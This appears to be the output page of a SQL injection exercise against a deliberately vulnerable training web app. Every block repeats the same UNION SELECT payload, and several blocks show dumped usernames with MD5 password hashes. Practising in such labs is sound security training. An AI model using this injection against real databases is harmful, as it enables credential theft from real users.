 <pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
</div>